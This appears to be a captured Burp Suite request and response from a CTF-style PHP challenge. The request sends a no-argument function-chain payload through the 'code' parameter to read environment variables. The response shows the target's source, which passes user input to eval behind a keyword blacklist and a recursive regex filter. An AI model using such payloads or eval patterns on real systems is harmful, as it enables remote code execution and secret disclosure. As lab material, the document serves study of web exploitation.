 Request
Pretty Raw Hex
1 GET /?code=var_dump(array_rand(array_flip(getenv()))); HTTP/1.1
2 Host: 43.143.7.97:28756
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 test: phpinfo();
10
11
Search...
Response
Pretty Raw Hex Render
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);}
else
    die('nonono');}
else
    echo('please input code');
?> string(12) "9dd75aabe8eb"